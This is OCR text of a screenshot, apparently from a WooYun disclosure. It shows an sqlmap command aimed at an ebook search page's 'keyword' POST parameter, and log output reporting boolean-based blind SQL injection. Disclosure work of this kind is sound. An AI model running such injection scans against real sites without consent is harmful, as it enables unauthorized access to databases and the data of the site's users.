 C:\Python27\sqlmap>sqlmap.py -u "http:// /5clib/ebooksearch.
action" --data "select=all&keyword=1" -p "keyword"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:23:07
[10:23:08] [INFO] testing connection to the target URL
[10:23:09] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:23:10] [INFO] target URL is stable
[10:23:11] [WARNING] heuristic (basic) test shows that POST parameter 'keyword'
might not be injectable
[10:23:11] [INFO] testing for SQL injection on POST parameter 'keyword'
[10:23:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:23:12] [WARNING] reflective value(s) found and filtering out
[10:23:16] [INFO] POST parameter 'keyword seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[10:23:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[10:23:30] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org